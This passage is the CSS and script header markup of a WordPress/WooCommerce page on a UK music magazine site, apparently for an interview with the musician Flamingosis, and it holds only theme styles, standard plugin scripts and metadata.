		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=1466054910' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/29660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/interview-with-lo-fi-funk-musician-flamingosis/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=29660' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2021/08/H83A5106-scaled-e1630335552569.jpg" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2021/08/H83A5106-scaled-e1630335552569.jpg 800w, https://theplayground.co.uk/wp-content/uploads/2021/08/H83A5106-scaled-e1630335552569-770x513.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2021/08/H83A5106-scaled-e1630335552569-300x200.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2021/08/H83A5106-scaled-e1630335552569-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2021/08/H83A5106-scaled-e1630335552569-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2021/08/H83A5106-scaled-e1630335552569-293x195.jpg 293w" imagesizes="(max-width: 800px) 100vw, 800px">		<meta property="og:title" content="Interview: Five minutes with Flamingosis">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2021/08/H83A5106-1024x683.jpg">
		<meta property="og:url" content="https://theplayground.co.uk/interview-with-lo-fi-funk-musician-flamingosis/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
